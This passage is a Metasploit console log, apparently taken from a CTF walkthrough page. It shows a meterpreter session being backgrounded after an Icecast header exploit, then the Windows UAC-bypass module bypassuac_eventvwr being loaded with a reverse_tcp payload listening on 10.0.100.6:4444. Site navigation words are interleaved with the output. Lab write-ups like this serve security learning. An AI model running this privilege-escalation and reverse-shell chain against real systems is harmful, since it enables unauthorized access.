 meterpreter >
Background session 1? [y/N]
msf6 exploit(windows/http/icecast_header) > exploit/windows/local/bypassuac_eventvwr
[-] Unknown command: exploit/windows/local/bypassuac_eventvwr. Run the help command for more details.
This is a module we can load. Do you want to use exploit/windows/local/bypassuac_eventvwr? [y/N]   y
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/bypassuac_eventvwr) > show options
Module options (exploit/windows/local/bypassuac_eventvwr):
Home
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
SESSION                   yes       The session to run this module on
Payload options (windows/meterpreter/reverse_tcp):
CTFs
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     10.0.100.6       yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Windows x86